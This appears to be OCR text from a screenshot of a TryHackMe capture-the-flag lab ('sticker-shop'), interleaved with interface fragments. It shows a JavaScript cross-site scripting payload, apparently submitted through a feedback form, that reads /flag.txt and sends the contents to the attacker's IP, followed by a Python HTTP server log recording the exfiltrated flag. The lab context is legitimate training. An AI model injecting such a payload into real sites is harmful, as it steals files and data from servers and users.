 1 2 3 4 10.13.46.224 09:46 PM
Feedback
Dirsearch
File Actions Edit View Help
VPN Dirsearch Vhosts
Home Feedback
// Define the path to the file
const path = "/flag.txt";
Please submit your feedback regarding your product
// Set up a XMLHttpRequest object
const xhttp = new XMLHttpRequest();
// Set up the function to run when the request completes
xhttp.onreadystatechange = function () {
if (this.readyState == 4 && this.status == 200) {
// Get the file content and encode as URI component
const content = encodeURIComponent(this.responseText);
// Append the content to the URL as a query parameter
const sendTo = "http://10.13.46.224?content=" + content;
// Send the GET request
const sendReq = new XMLHttpRequest();
sendReq.open("GET", sendTo, true);
sendReq.send();
}
};
// Make the request to get the file content
xhttp.open("GET", path, true);
xhttp.send();
┌──(tyler㉿kali)-[~/tryhackme/sticker-shop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.8.153 - - [06/Jan/2025 21:45:52] "GET /script.js HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:45:52] "GET /?content=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:02] "GET /script.js HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:03] "GET /?content=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:13] "GET /script.js HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:14] "GET /?content=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:24] "GET /script.js HTTP/1.1" 200 -
10.10.8.153 - - [06/Jan/2025 21:46:24] "GET /?content=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -